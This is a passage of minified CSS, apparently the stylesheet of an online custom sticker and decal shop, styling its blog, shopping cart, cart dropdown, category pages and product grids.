!important}[v-cloak]{display:none}.align-right{text-align:right}a.non-link{color:#000}a.fulfilled-by{color:#999;display:flex}ul.ab-test-hide,.ab-test-hide{display:none}li.non-list{list-style:none}ul.non-list,ol.non-list{padding-left:0}ul.non-list li,ol.non-list li{list-style:none}.inverted-img img{transform:scaleX(-1)}img.inverted-img{transform:scaleX(-1)}@media print{.print-hide{display:none}}@media screen{.print-only{display:none}}hr.large{margin-top:40px;margin-bottom:40px}.align-center{text-align:center}@media screen and (min-width: 768px){.no-scrollbar{scrollbar-width:none;margin-bottom:0;padding-bottom:0}.no-scrollbar::-webkit-scrollbar{display:none}}.form-section{margin-bottom:40px;display:inline-block}.form-section p{color:#969696}.form-section h2,.form-section #blog-list h2 a,#blog-list h2 .form-section a,.form-section #blog-item h2 a,#blog-item h2 .form-section a{margin-bottom:0}input[type=checkbox]{font-size:1.4rem}.subcategory-breakdown{margin-bottom:100px !important}input[type=range]{padding:0 !important}.max-scale-image img{max-width:100%}@media screen and (max-width: 767px){.center-mobile{text-align:center}}@media screen and (max-width: 767px){.mobile-image-spacing{margin-bottom:30px}}@media screen and (max-width: 767px){.mobile-no-spacing-bottom{padding-bottom:0 !important}}@media screen and (max-width: 767px){.mobile-spacing-top{margin-top:30px}}.autoscale-image{width:100%;height:350px;object-fit:cover}.modal-body .close{position:absolute;right:10px;top:5px}.fade-in{animation:fadein 1s}.fade-out{animation:fadeout 1s}.fade-in-slow{animation-delay:2s;animation:fadein 2s}.fade-out-slow{animation:fadeout 2s}@keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes fadeout{from{opacity:1}to{opacity:0}}.fade-in-out{opacity:1;z-index:1}.fade-in-out .fade-faster{opacity:1}.fade-in-out.fade-hide{opacity:0;z-index:-1}.fade-in-out.fade-hide .fade-faster{opacity:0}.dropdown-no-margin button{margin:0 !important}.responsive-square{width:100%;position:relative}.responsive-square:after{content:"";display:block;padding-bottom:100%}.responsive-square .inner-content{position:absolute;width:100%}.responsive-2x1{width:100%;position:relative}.responsive-2x1:after{content:"";display:block;padding-bottom:50%}.responsive-2x1 .inner-content{position:absolute;width:100%}.responsive-16x9{width:100%;position:relative}.responsive-16x9:after{content:"";display:block;padding-bottom:56.25%}.responsive-16x9 .inner-content{position:absolute;width:100%}.form-set .form-group{width:100%}.form-set .form-group label,.form-set .form-group input,.form-set .form-group textarea{width:100%}.form-set .form-group textarea{min-height:100px}.form-set .form-group input{padding:6px 12px}.form-set .form-group input[type=file]{padding:0}.dropdown-menu{font-size:1.4rem}.modal .modal-header .modal-title{font-size:2rem}.full-width-img img{width:100%}.pending-proofs{color:#eb4040;margin-left:5px;margin-right:0}.djhj{position:fixed;bottom:0;left:50%;transform:translateX(-50%);z-index:300}.djhj-inner-content{padding:1rem 1rem 0 1rem;background:rgba(255,255,255,.8117647059);border-radius:4px}.djhj-notification{display:flex;flex-flow:row wrap;align-items:center;border-radius:.5rem;padding:1rem;margin:1rem;max-width:540px;box-shadow:0 0 .5em rgba(0,0,0,.3);font-size:initial;background:repeating-linear-gradient(45deg, #ffa500, #ffa500 10px, #ffc051 10px, #ffc051 20px);color:#111}.djhj-message,.djhj-actions{padding:0 0 1rem;width:100%}.djhj-message{flex:1 1 auto;font-size:initial}.djhj-message em{font-weight:500}.djhj-actions{display:flex;flex:0 1 auto;text-align:center;justify-content:flex-end}.djhj-button{appearance:none;border:none;background-color:rgba(0,0,0,0);font-weight:500;text-transform:uppercase;padding:.5em;cursor:pointer;font-size:initial}.sticker-layer img{max-width:700px}.custom-header{background-color:#222;position:relative;top:-39px;margin-bottom:-39px}.custom-header *{color:#fff !important}.custom-header .uses-header{margin-top:15px;margin-bottom:30px}.user-type-item{float:left;padding:0 8px;height:280px}.user-type-item a{font-weight:normal}.user-type-item a img{margin-bottom:5px}.user-type-item img{padding:0 !important}@media(max-width: 991px){.user-type-item{width:20%}}@media(max-width: 767px){.user-type-item{width:50%;height:unset}}@media(min-width: 992px){.user-type-item{width:16.6666666667%;height:255px}}.category-uses h3{margin-bottom:30px}.category-uses .uses-footer{margin-top:30px}.category-uses .uses-list .uses-item{margin-bottom:15px}@media screen and (max-width: 767px)and (min-width: 501px){.category-uses .uses-list .uses-item{font-size:1.6rem}}@media screen and (max-width: 500px){.category-uses .uses-list .uses-item{font-size:1.7rem}}.category-uses .uses-list .uses-item a{font-weight:500;color:#000;text-align:center;width:100%;display:inline-block;float:left}.category-uses .uses-list .uses-item a picture,.category-uses .uses-list .uses-item a img{width:100%;padding:0;margin:0;border-radius:4px}.category-uses .uses-list .uses-item a span{width:100%;margin-top:5px;display:inline-block;float:left}@media screen and (max-width: 350px){.category-uses .uses-list .uses-item a span{font-size:1.4rem}}.category-uses .sticker-layers .fa{font-size:3.5rem}.category-uses .sticker-layers p{color:inherit;font-weight:400}.uses-list picture,.uses-list img{width:100%}.custom-header{background-color:#222;position:relative;top:-39px;margin-bottom:-39px}.custom-header *{color:#fff !important}.custom-header .uses-header{margin-top:15px;margin-bottom:30px}.use-type-row-item li{float:left;padding:0 8px;height:225px;flex-basis:unset !important;-webkit-flex-basis:unset !important}@media(max-width: 991px){.use-type-row-item li{width:20%}}@media(max-width: 767px){.use-type-row-item .user-type-item{width:50%}}@media(min-width: 992px){.use-type-row-item li{width:14.2857142857%}}.types-of-decals-table{width:100%}.types-of-decals-table tr:nth-child(even){background-color:#f6f5f6}.types-of-decals-table .table-header{border-bottom:2px solid #e9eae9}.types-of-decals-table .table-header th:first-child{padding:10px}.types-of-decals-table .table-header th{font-weight:900;font-size:1.2rem;padding-bottom:10px}.types-of-decals-table .table-body{border-bottom:1px solid #e9eae9}.types-of-decals-table .table-body td:first-child{padding:10px}.types-of-decals-table .table-body td{padding:10px 0}@media(max-width: 991px){.types-of-decals-table .table-header{width:20%;text-align:left;border:none}.types-of-decals-table .table-header th:first-child{padding-left:0px}.types-of-decals-table .table-header th:last-child{height:75px}.types-of-decals-table .table-body{width:26.6666666667%;border:none}.types-of-decals-table .table-body td:last-child{height:75px}.types-of-decals-table tr{display:block;float:left}.types-of-decals-table th,.types-of-decals-table td{display:block;height:50px}.types-of-decals-table th{display:flex;flex-direction:column;justify-content:center}}@media(max-width: 767px){.types-of-decals-table .table-header th{font-weight:900;font-size:1rem;padding-bottom:10px}.types-of-decals-table .table-header th:last-child{height:100px}.types-of-decals-table .table-body td:last-child{height:100px}.types-of-decals-table th,.types-of-decals-table td{height:75px}}.category-search-term-editor,.search-term-editor{padding:10px 0}.category-search-term-editor .keyword-list,.search-term-editor .keyword-list{grid-gap:7px;display:flex;flex-wrap:wrap;flex-direction:row}.category-search-term-editor .fa-plus,.search-term-editor .fa-plus{margin-left:10px}.category-search-term-editor .search-term,.search-term-editor .search-term{padding:4px 7px;border:1px solid #2e2e2e;background-color:#fff;display:inline-block;border-radius:5px}.category-search-term-editor .search-term.category-term,.search-term-editor .search-term.category-term{border-color:#00017a;background-color:#e7f3ff}.category-search-term-editor .search-term span,.search-term-editor .search-term span{width:100%;text-align:center;padding-right:10px;font-size:1.2rem}.category-search-term-editor .search-term .modifiers,.search-term-editor .search-term .modifiers{width:100%;display:flex;flex-direction:row;align-content:center;justify-content:space-between;align-items:center;flex-wrap:nowrap}.category-search-term-editor .search-term .modifiers input,.search-term-editor .search-term .modifiers input{width:80px;display:inline-block}.category-search-term-editor .search-term .modifiers i,.search-term-editor .search-term .modifiers i{width:20px;display:inline-block;padding-left:5px;font-size:1.6rem;margin-top:1px;color:#5a5a5a}.category-search-term-editor .category-term,.search-term-editor .category-term{border-color:#052948}.category-search-term-editor .add-new-keyword,.search-term-editor .add-new-keyword{padding-left:3px}.category-search-term-editor .search-add,.search-term-editor .search-add{display:inline-block}.category-search-term-editor .edit-term-input,.search-term-editor .edit-term-input{width:100px;padding:0;height:17px;text-transform:uppercase}.category-search-term-editor .search-header-section,.search-term-editor .search-header-section{display:block;height:25px}.category-search-term-editor .search-header-section a,.search-term-editor .search-header-section a{font-size:1.5rem}.category-search-term-editor .search-header-section input,.search-term-editor .search-header-section input{height:20px}.dashboard-view .search-add{width:100%}.dashboard-view .search-add .add-new-terms-input{width:calc(100% - 30px);margin-bottom:12px;height:35px}.dashboard-view .search-add .fa{float:right;margin-top:9px;margin-right:5px}.dashboard-view .search-header-section a{font-size:1.6rem;margin-bottom:5px;display:inline-block}.blog-side-bar{background-color:#f4f5f4;padding-left:10px;padding-right:10px;padding-top:15px;padding-bottom:20px;margin-top:150px}.blog-side-bar .components>*{margin-top:15px;margin-bottom:15px}.blog-side-bar h2,.blog-side-bar #blog-list h2 a,#blog-list h2 .blog-side-bar a,.blog-side-bar #blog-item h2 a,#blog-item h2 .blog-side-bar a{font-weight:400}@media(max-width: 767px){.blog-side-bar{margin-top:20px;text-align:center}}.featured-blogs img{max-width:100%}.featured-blogs .featured-item{padding-left:0;padding-right:0;margin-bottom:20px}.featured-blogs .featured-item div:last-of-type{margin-bottom:0}.featured-blogs .featured-item .featured-info{margin-bottom:10px}.featured-blogs .featured-item .featured-info a{color:#000}.featured-blogs .featured-item .featured-info a:hover{text-decoration:underline}@media(min-width: 992px){.featured-blogs .featured-item .featured-info{padding:0;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:stretch;align-content:stretch}}.featured-blogs .featured-item .featured-info>div{margin-top:2px;margin-bottom:2px}@media(max-width: 991px){.featured-blogs .featured-item .featured-info{text-align:center}}@media(min-width: 992px){.featured-blogs .featured-item .featured-info div:nth-of-type(2){margin-bottom:8px;overflow:hidden;display:block;width:100%;white-space:nowrap;text-overflow:ellipsis;color:#1a75bd}}@media(max-width: 991px){.featured-blogs .featured-item .featured-info div:nth-of-type(2){margin-top:5px}}#blog-item .blog-content{margin-top:15px;margin-bottom:50px}#blog-item a{color:#1a75bd}#blog-list h1.smaller,#blog-item h1.smaller{font-size:1.8rem;font-weight:400}#blog-list h2 a,#blog-item h2 a{font-size:2.4rem;font-weight:400;text-decoration:none !important}#blog-list img,#blog-item img{height:auto;max-width:100%}#blog-list .category,#blog-item .category{margin-top:3px}#blog-list a.categories,#blog-item a.categories{color:#909090;font-style:italic}#blog-list a.categories:hover,#blog-item a.categories:hover{text-decoration:underline}#blog-list .container,#blog-item .container,#blog-list .container-col,#blog-item .container-col{margin-bottom:25px}#blog-list .blog-item,#blog-item .blog-item{margin-bottom:50px}#blog-list .blog-item h1,#blog-item .blog-item h1,#blog-list .blog-item h2,#blog-item .blog-item h2,#blog-list .blog-item h2 a,#blog-list h2 .blog-item a,#blog-item .blog-item h2 a,#blog-item h2 .blog-item a,#blog-list .blog-item h2>a,#blog-list .blog-item h1>a,#blog-item .blog-item h1>a{text-decoration:none}#blog-list .blog-item h1:hover,#blog-item .blog-item h1:hover,#blog-list .blog-item h2:hover,#blog-item .blog-item h2:hover,#blog-list .blog-item h2 a:hover,#blog-list h2 .blog-item a:hover,#blog-item .blog-item h2 a:hover,#blog-item h2 .blog-item a:hover,#blog-list .blog-item h2>a:hover,#blog-list .blog-item h1>a:hover,#blog-item .blog-item h1>a:hover{text-decoration:underline}#blog-list .blog-item .blog-teaser,#blog-item .blog-item .blog-teaser{margin-bottom:20px;margin-top:5px;font-size:1.5rem}#blog-list .navigation,#blog-item .navigation{padding:0}.thumbnail{margin-bottom:20px;border-style:none}img.preview{width:100%;margin-top:25px}.detail{display:block;margin:0 0 5px}.subtotal h2,.subtotal #blog-list h2 a,#blog-list h2 .subtotal a,.subtotal #blog-item h2 a,#blog-item h2 .subtotal a{display:inline;margin-right:30px}.subtotal span,.subtotal strong{font-size:2.6775rem;float:right}.total{background:#f2f2f2;margin-top:20px}.total span{line-height:1.5rem;font-size:1.5rem}.total .detail-toggle-line{float:right;margin-top:0}.detail-toggle-line{width:100%;display:inline-block;margin:30px 0 5px;padding:10px 10px 10px 0}.detail-toggle-line h2,.detail-toggle-line #blog-list h2 a,#blog-list h2 .detail-toggle-line a,.detail-toggle-line #blog-item h2 a,#blog-item h2 .detail-toggle-line a{display:inline}.detail-toggle-line span{float:right;margin-left:5px;margin-right:5px}.detail-toggle-line input{width:50%;float:right}.detail-toggle-line .quantity{line-height:34px;margin-bottom:10px;text-align:right;max-width:150px}@media screen and (max-width: 560px){.detail-toggle-line .quantity{max-width:100%}}@media screen and (max-width: 991px){.detail-toggle-line{margin:0 0 15px}}@media only screen and (max-width:767px){.collapse-tablet{display:block}.collapse-mobile{display:none}.detail-toggle-line{display:block;padding:0;width:100%}}@media only screen and (max-width:991px){.flex{display:none}.flex-grid h4{display:none}}@media only screen and (max-width:767px){.headings{display:none}.detail-toggle-line input.quantity,.detail-toggle-line label.quantity{float:left;width:100%;text-align:left;margin-bottom:0}.detail-toggle-line input.quantity{float:right}}.subtotal-group{padding:0}.continue-actions .btn{margin-top:20px}.continue-actions .btn:first-of-type{margin-left:15px}#shopping-cart .grid{width:33.3%}#shopping-cart .grid span{display:inline-block;padding-right:5px}#shopping-cart .continue-actions{width:100%;display:inline-block}@media screen and (max-width: 767px){#shopping-cart .subtotal-group{padding-left:15px;padding-right:15px}#shopping-cart .continue-actions{margin-top:30px}#shopping-cart .continue-actions .btn.btn-ghost,#shopping-cart .continue-actions .drop-image-container #user-file-input label.btn,.drop-image-container #user-file-input #shopping-cart .continue-actions label.btn,#shopping-cart .continue-actions .drop-image-container .user-file-input label.btn,.drop-image-container .user-file-input #shopping-cart .continue-actions label.btn,#shopping-cart .continue-actions .edit-file-options .btn.btn-fill,.edit-file-options #shopping-cart .continue-actions .btn.btn-fill,#shopping-cart .continue-actions .btn.btn-ghost-selected,#shopping-cart .continue-actions .btn.btn-teal-selected,#shopping-cart .continue-actions .btn.btn-ghost-light,#shopping-cart .continue-actions .btn.gray-btn,#shopping-cart .continue-actions .btn.gray-btn-thick{width:100%;margin:0 0 15px}}.cart-item-options-container{display:flex;flex-direction:row;flex-wrap:wrap;width:100%;row-gap:20px;column-gap:40px}.cart-item-options-container.vertical{flex-direction:column;grid-gap:10px}.cart-item-options-container .btn-icon{color:#666;padding:20px 0;font-size:1.5rem}.cart-item-options-container .btn-icon:hover{color:#000}#price_header{flex:1 auto}#discount_description{border:2px solid #c1e7ef;margin-bottom:15px;padding:7px}@media print{.cart-page-line .image-group{display:inline-block}.cart-page-line .cart-line-options{display:inline-block}.cart-page-line .price-and-discount-area{width:33.3333333333%;display:inline-block}.cart-page-line a[href]:after{content:none !important}.cart-page-line h4{margin-top:0}.cart-page-line .print-subtotals{text-align:right;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-content:stretch;height:185px;padding-top:20px}.cart-page-line .cart-line-options{height:185px}.subtotal-group .subtotal{text-align:right !important}.subtotal-group .subtotal h2,.subtotal-group .subtotal #blog-list h2 a,#blog-list h2 .subtotal-group .subtotal a,.subtotal-group .subtotal #blog-item h2 a,#blog-item h2 .subtotal-group .subtotal a,.subtotal-group .subtotal span{margin-right:15px;margin-bottom:0}.subtotal-group .subtotal h2,.subtotal-group .subtotal #blog-list h2 a,#blog-list h2 .subtotal-group .subtotal a,.subtotal-group .subtotal #blog-item h2 a,#blog-item h2 .subtotal-group .subtotal a{font-size:2.5rem}.subtotal-group .subtotal strong{display:inline-block;font-size:2.5rem;padding:0;margin:0}.cart-company-logo{margin-bottom:25px;display:inline-block}.cart-company-logo img{width:300px;height:75px;object-fit:scale-down}}.cartline-delete-icon{position:absolute;right:0;top:0;display:inline-block;color:#000}@media screen and (max-width: 991px){.cartline-delete-icon{right:5px;top:5px}}.saved-for-later-btn{float:right;border-radius:7px;font-size:1.6rem;text-decoration:underline;padding:5px 15px;color:#1a75bd}.saved-for-later-btn:hover{text-decoration:underline}.price-and-discount{text-align:center !important}.price-and-discount .regular-price{padding:0}.price-and-discount .price-item{width:100%}.regular-price{text-decoration:line-through;color:#b7b7b7}.line-through{text-decoration:line-through;color:#b7b7b7}@media screen and (max-width: 991px){.cart-line-options{min-width:calc(100% - 275px)}}@media screen and (max-width: 767px){.cart-line-options{min-width:calc(100% - 200px)}}.cart-line-options .special-offers{margin-top:15px}.cart-line-options .special-offers .special-offer .offer-label{color:green}.cart-line-options .special-offers .special-offer .offer-description{font-weight:normal;font-style:italic;padding-right:5px;width:calc(100% - 20px)}.cart-line-options .detail{text-overflow:ellipsis;max-height:20px;width:100%;max-width:100%}@media(min-width: 1024px){.cart-line-options .detail{display:inline;position:absolute;left:35%;width:65%;max-width:65%;overflow-wrap:anywhere}}.cart-line-options .detail input{margin-right:7px}.important-option{display:block;width:100% !important;margin-left:15px}.important-option b.old{text-decoration:line-through}.important-label{margin-top:5px}.image-group{display:flex;align-items:center}@media screen and (max-width: 991px){.image-group .thumbnail{background-color:#f1f1f1 !important;display:flex}.image-group .thumbnail img{object-fit:contain}.image-group .thumbnail:after{content:"";display:block;padding-bottom:100%}}@media only screen and (min-width:992px){.headings .product{position:relative;top:5px}.headings .grid strong.align-center{text-align:center}.total{display:none}.subtotal{float:right}.btn-cs-secondary{width:110px;float:right}}#cart-list-item{box-shadow:0 0 5px 0 rgba(0,0,0,.5)}#cart-list-item .collapse-mobile{position:absolute;top:0;right:10px}@media screen and (max-width: 991px){#cart-list-item{margin-left:10px;margin-right:10px}}.detail-toggle-line.total-line{padding:10px;margin-top:10px;width:100%}@media screen and (max-width: 991px){.detail-toggle-line.total-line{text-align:left;font-size:1.5rem;margin:0;padding-left:15px;padding-right:15px}}.cart-page-line{min-height:50px}@media screen and (max-width: 991px){.cart-page-line{margin-bottom:30px}}.cart-page-line .mobile-product-options{margin-top:15px;padding-top:15px;padding-bottom:15px;border-top:2px solid #f1f1f1}.cart-page-line h4 a{margin-top:15px;margin-bottom:15px;font-size:2.2rem}@media screen and (max-width: 991px)and (min-width: 351px){.line-product-options .cart-line-option-item:nth-child(even){padding-left:0}.line-product-options .cart-line-option-item:nth-child(odd){padding-right:0}}@media screen and (max-width: 991px){.line-product-options{color:#6d6d6d}}.line-product-options .cart-line-option-item .detail{font-size:90%}.line-product-options .cart-line-option-item.csv-overflow .detail{overflow:hidden}.line-product-options .cart-line-option-item.position-unset .detail{position:static !important}.line-product-options .line-option-warning{color:#c29000}#price-grid{flex:1 auto}#saved-for-later-modal .modal-content{padding:20px}#saved-for-later-modal .close{position:absolute;right:15px;top:10px;border:none;background-color:rgba(0,0,0,0)}#saved-for-later-modal .selected-saved-items{padding-top:15px}#saved-for-later-modal .selected-saved-items .select-line-item{background:#ececec;padding:10px;margin:5px;border-radius:5px;border:2px solid rgba(0,0,0,0);text-align:center;position:relative}#saved-for-later-modal .selected-saved-items .select-line-item .remove-icon{position:absolute;right:5px;top:5px}#saved-for-later-modal .selected-saved-items .select-line-item label{margin-bottom:10px}#saved-for-later-modal .selected-saved-items .select-line-item img{width:100%;height:200px;object-fit:scale-down}#saved-for-later-modal .selected-saved-items .select-line-item button{width:100%}#saved-for-later-modal h1{text-align:center}#cart-dropdown-container{position:relative}#cart-dropdown-container #cart-dropdown-link{font-size:1.6rem;white-space:nowrap}#cart-dropdown-container #cart-dropdown-link i.fa{font-size:1.6rem}#cart-dropdown-container .fa-shopping-cart{margin-right:5px;font-size:3.5rem}#cart-dropdown-container #cart-dropdown{position:absolute;top:100%;right:0;min-width:300px;color:#fff;background-color:#000;overflow:hidden;padding:0;box-shadow:0 5px 10px rgba(0,0,0,.2);max-height:0;z-index:21}#cart-dropdown-container #cart-dropdown #cart-empty-p{color:#fff;margin:30px 0;text-align:center;display:inline-block;width:100%}#cart-dropdown-container #cart-dropdown .cart-items-container ul{box-shadow:inset 0 11px 8px -10px rgba(0,0,0,.2588235294),inset 0px -11px 8px -10px rgba(0,0,0,.2588235294)}#cart-dropdown-container #cart-dropdown .cart-items-container ul li{border-bottom:1px solid #191919;padding:15px}#cart-dropdown-container #cart-dropdown .cart-items-container ul li:last-of-type{border-bottom:none}#cart-dropdown-container #cart-dropdown .subtotal-amount{width:100%;text-align:right;display:inline-block;background:#000;padding:5px 15px;text-transform:capitalize;font-weight:normal;border-bottom:1px solid #191919}#cart-dropdown-container #cart-dropdown-sub-total{margin:10px 0;font-size:1.8rem;text-transform:capitalize}#cart-dropdown-container #cart-dropdown-sub-total span{display:block}#cart-dropdown-container #cart-dropdown-items{display:inline-block;float:left;width:100%;background-color:#191919}#cart-dropdown-container #cart-dropdown-items ul{list-style:none;padding:0;margin:0}#cart-dropdown-container #cart-dropdown-items ul li:hover{background-color:#191919}#cart-dropdown-container #cart-dropdown-items ul li .cart-image{width:75px;height:75px;float:left;margin-right:10px}#cart-dropdown-container #cart-dropdown-items ul li .cart-image #img-shadow-container{padding:0 !important}#cart-dropdown-container #cart-dropdown-items ul li img{width:75px;height:75px;object-fit:scale-down;float:left}#cart-dropdown-container #cart-dropdown-items ul li div{font-size:8pt}#cart-dropdown-container #cart-dropdown-items ul li div span{display:block;font-size:10pt}#cart-dropdown-container:hover #cart-dropdown{max-height:500px;transition:max-height .4s ease-in-out}#cart-dropdown-container #cart-dropdown-links{font-size:1rem}#cart-dropdown-container #cart-dropdown-links ul{padding:10px 0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#cart-dropdown-container #cart-dropdown-links ul>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}#cart-dropdown-container #cart-dropdown-links ul>li>a{border:none}#cart-dropdown-container #cart-dropdown-links ul a{color:#fff}.cart-link{display:inline-block;float:right}.cart-link .fa-shopping-cart{margin-right:5px;font-size:3rem}.category-banner-image{width:100%}.container.category-detail,.category-detail.container-col{padding:0 30px 60px}.row>.container.category-detail,.row>.category-detail.container-col{padding-bottom:0}.static-page-category .padded-video{padding-left:50px;padding-right:50px}.static-page-category .position-anchor{position:relative}.static-page-category .container-col .floating-bottom-img img{position:absolute;bottom:0;width:fit-content;height:fit-content;object-fit:scale-down;padding:0}@media(max-width: 991px){.static-page-category .container-col .floating-bottom-img{display:none}}.static-page-category .category-banner{height:100%;color:#fff;text-align:center;padding-bottom:20px !important}.static-page-category .category-banner h1,.static-page-category .category-banner span.banner-header{font-size:6rem;line-height:6rem;margin-top:100px;margin-bottom:100px;display:inline-block;width:100%;color:#fff}.static-page-category .category-banner .detail{font-size:2.5rem;text-transform:uppercase}.static-page-category .category-banner .detail i{margin-right:10px}@media(max-width: 991px){.static-page-category .category-banner h1,.static-page-category .category-banner span.banner-header{font-size:3.5rem;margin-top:75px;margin-bottom:75px}.static-page-category .category-banner .detail{font-size:1rem}.static-page-category .category-banner .detail i{font-size:3rem;width:100%;margin-right:0;padding-bottom:10px}}@media(max-width: 550px){.static-page-category .category-banner h1,.static-page-category .category-banner span.banner-header{font-size:3.2rem;margin-bottom:50px}}@media(max-width: 767px){.static-page-category .category-banner .detail i{font-size:1rem;width:auto;margin-right:5px;padding-bottom:10px}}.static-page-category .bg-img-right{background-repeat:no-repeat;background-position:right bottom;background-size:325px}@media screen and (max-width: 991px){.static-page-category .bg-img-right{background-size:350px}}@media screen and (max-width: 767px){.static-page-category .bg-img-right{padding-bottom:250px !important}}.static-page-category .row:nth-child(even){background-color:#f5f5f5}@media screen and (max-width: 767px){.static-page-category .row{padding-left:15px;padding-right:15px}}.static-page-category .row{padding-top:50px;padding-bottom:50px}.static-page-category .container img,.static-page-category .container-col img{max-height:100%;width:100%;padding-left:15px;padding-right:15px}.static-page-category .container h5,.static-page-category .container-col h5{text-transform:uppercase}@media(max-width: 991px){.static-page-category .container,.static-page-category .container-col{text-align:center}.static-page-category .container img,.static-page-category .container-col img{max-width:400px;max-height:400px;margin-bottom:25px}}.static-page-category .image-grid{margin-top:10px}.static-page-category .image-grid img{padding:15px;width:100%;object-fit:contain;border-radius:4px}@media(max-width: 767px){.static-page-category .image-grid img{padding:0;margin-bottom:0}}.static-page-category .image-grid h3,.static-page-category .image-grid span{text-align:center;margin-top:5px;margin-bottom:40px;color:#000;width:100%;font-weight:normal;display:inline-block}@media(max-width: 767px){.static-page-category .spaced-image-grid img{padding:0;margin-bottom:30px}}.static-page-category .image-grid.large img{padding:4% 5%;height:95%;width:95%}@media(max-width: 768px){.static-page-category .image-grid.large img{padding:20% 5%;height:95%;width:95%}}.static-page-category .image-grid-tight{padding:0;text-align:center}.static-page-category .image-grid-tight>div{padding:0}.static-page-category .image-grid-tight img{padding:7%;margin:0}.static-page-category .image-grid-tight button{margin-top:35px;margin-bottom:35px}.static-page-category .padded{margin-top:20px;margin-left:10%;margin-right:10%;text-align:left}.static-page-category .tight{margin-top:2px;margin-bottom:2px}.static-page-category .full{width:90%;padding-left:0;padding-right:0;text-align:center}.static-page-category .video-block{padding-top:75px;padding-bottom:75px}.static-page-category .banner-product-list{list-style:none}.static-page-category .banner-product-list li{text-align:center}.static-page-category .banner-product-list li .image{width:300px;height:300px;margin:auto}.static-page-category .banner-product-list li .image img{max-height:100%;max-width:100%;margin:auto;object-fit:contain}@media(max-width: 991px){.static-page-category .banner-product-list li .image{width:225px;height:225px;margin:auto}}@media(max-width: 991px){.static-page-category .banner-product-list li .image{width:auto;height:auto;margin:auto;max-width:100%;height:200px}}#vectorization h1{text-align:left}#vectorization .row{padding-left:0 !important;padding-right:0 !important}#vectorization h3{text-align:center;margin-top:-12px;text-transform:none;font-size:1.2rem;color:#666}#vectorization .cutoff-image{max-height:250px;overflow:hidden;margin-bottom:-60px}#vectorization .cutoff-image img{padding-top:40px;max-width:unset;max-height:unset;margin-bottom:0}@media(max-width: 991px){#vectorization .cutoff-image{max-height:170px}}#vectorization .img-rows img{padding-left:20%;padding-right:20%;padding-top:5%;padding-bottom:5%}@media(max-width: 991px){#vectorization .img-rows img{padding-left:10%;padding-right:10%}}#vectorization button{border-radius:0}@media(max-width: 767px){#vectorization button{margin-bottom:25px}}#vectorization h1{padding-bottom:25px}#vectorization>.row{padding-top:60px;padding-bottom:60px}@media(max-width: 991px){#vectorization p{text-align:left}}#vectorization .large-img{max-width:unset;max-height:unset}.product-list li.product-list-item,.product-list li.category-list-item,.category-list li.product-list-item,.category-list li.category-list-item{flex-basis:50%;margin-bottom:30px;padding:15px 15px 0 15px}.product-list li.product-list-item a.image,.product-list li.category-list-item a.image,.category-list li.product-list-item a.image,.category-list li.category-list-item a.image{margin-bottom:10px;height:200px;align-items:center;justify-content:center}.product-list li.product-list-item img,.product-list li.category-list-item img,.category-list li.product-list-item img,.category-list li.category-list-item img{height:200px;max-width:100%;width:100%;object-fit:contain}.product-list li.product-list-item .product-shop,.product-list li.category-list-item .product-shop,.category-list li.product-list-item .product-shop,.category-list li.category-list-item .product-shop{text-align:center}.product-list li.product-list-item .product-shop a,.product-list li.category-list-item .product-shop a,.category-list li.product-list-item .product-shop a,.category-list li.category-list-item .product-shop a{display:inline-block;font-size:1.7rem}.product-list li.product-list-item span,.product-list li.category-list-item span,.category-list li.product-list-item span,.category-list li.category-list-item span{text-align:center;display:block}.product-list li.product-list-item a,.product-list li.category-list-item a,.category-list li.product-list-item a,.category-list li.category-list-item a{color:#000;text-align:center}.product-list li.product-list-item.dummy,.product-list li.category-list-item.dummy,.category-list li.product-list-item.dummy,.category-list li.category-list-item.dummy{height:0 !important;margin:0 !important;padding:0 !important}@media screen and (max-width: 767px){.product-list li.product-list-item,.product-list li.category-list-item,.category-list li.product-list-item,.category-list li.category-list-item{width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center;align-content:stretch;margin-bottom:0}.product-list li.product-list-item:nth-child(even),.product-list li.category-list-item:nth-child(even),.category-list li.product-list-item:nth-child(even),.category-list li.category-list-item:nth-child(even){background-color:#fbfbfb}.product-list li.product-list-item a.image,.product-list li.category-list-item a.image,.category-list li.product-list-item a.image,.category-list li.category-list-item a.image{width:150px;height:150px;min-width:150px;display:inline-block;float:left;margin-right:15px}.product-list li.product-list-item a.image img,.product-list li.category-list-item a.image img,.category-list li.product-list-item a.image img,.category-list li.category-list-item a.image img{min-width:150px;width:150px;height:100%;object-fit:scale-down}.product-list li.product-list-item .product-shop,.product-list li.category-list-item .product-shop,.category-list li.product-list-item .product-shop,.category-list li.category-list-item .product-shop{width:calc(100% - 175px);display:inline-block;float:left;height:100%}}.product-list li.product-list-item,.category-list li.product-list-item{height:max-content}@media only screen and (min-width:768px){.product-list li.product-list-item,.product-list li.category-list-item,.category-list li.product-list-item,.category-list li.category-list-item{-webkit-flex-basis:calc((100% - 2*30px)/3);-ms-flex-preferred-size:calc((100% - 2*30px)/3);flex-basis:calc((100% - 2*30px)/3)}}@media only screen and (min-width:992px){.product-list li.product-list-item,.product-list li.category-list-item,.category-list li.product-list-item,.category-list li.category-list-item{-webkit-flex-basis:calc((100% - 4*30px)/5);-ms-flex-preferred-size:calc((100% - 4*30px)/5);flex-basis:calc((100% - 4*30px)/5)}.product-list li.product-list-item.featured,.product-list li.category-list-item.featured,.category-list li.product-list-item.featured,.category-list li.category-list-item.featured{-webkit-flex-basis:calc((100% - 2*30px)/3);-ms-flex-preferred-size:calc((100% - 2*30px)/3);flex-basis:calc((100% - 2*30px)/3)}.product-list li.product-list-item.featured span,.product-list li.category-list-item.featured span,.category-list li.product-list-item.featured span,.category-list li.category-list-item.featured span{margin-left:15%;margin-right:15%}}.product-list.smaller-grid li.product-list-item a.image,.product-list.smaller-grid li.category-list-item a.image,.category-list.smaller-grid li.product-list-item 